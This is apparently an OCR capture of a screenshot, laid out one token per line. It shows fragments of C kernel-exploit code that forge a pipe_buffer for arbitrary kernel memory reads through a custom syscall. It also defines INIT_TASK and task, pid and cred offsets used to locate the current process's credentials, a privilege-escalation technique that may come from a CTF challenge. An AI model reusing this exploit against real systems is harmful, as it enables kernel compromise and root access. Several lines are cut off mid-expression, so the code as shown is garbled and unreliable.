
    pipe_ptr 
=
(
struct
pipe_buffer
*
)
(
(
    pipe_ptr
->
ops 
=
0xFFFFFFC01161A668
;
    pipe_ptr
->
page 
=
(
(
(
target 
&
(
~
0xff
    pipe_ptr
->
len 
=
0x1000
;
    pipe_ptr
->
flags 
=
0
;
    pipe_ptr
->
offset 
=
 target 
&
0xfff
;
syscall
(
600
,
2
,
 args
)
;
// edit_inst
read
(
pipe_fd
[
0
]
,
&
result
,
sizeof
(
re
return
 result
;
}
#
define
INIT_TASK
0xffffffc011953e00
#
define
TASK_OFFSET
0x488
#
define
PID_OFFSET
0x588
#
define
PTR_CRED_OFFSET
0x738
size_t 
get_current_task
(
)
{
    size_t task 
=
 INIT_TASK
;